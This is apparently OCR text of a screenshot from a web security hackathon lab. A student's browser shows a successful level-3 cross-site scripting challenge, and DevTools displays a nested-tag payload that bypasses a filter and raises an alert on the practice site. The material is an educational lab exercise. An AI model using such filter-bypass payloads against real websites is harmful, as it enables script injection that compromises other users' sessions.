 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gu
Activities Google Chrome Feb 8 20:06
waph-hackathon.eastus. × view-source:waph-hacka × WAPH_Sruthi Sridhar Bo × New Tab × +
Not secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scr<script>ipt>alert%28%27Level+3+%3A+Hacked+by+Sruthi+Sridhar+Bopp...
waph-hackathon.eastus.cloudapp.azure.com says
Level 3 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name × Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscr%3Cs... Query String Parameters view source view URL-encoded
input: <scr<script>ipt>alert('Level 3 : Hacked by Sruthi Sridhar Bopparthi')</scr</script>ipt>
1 requests 251 B transferred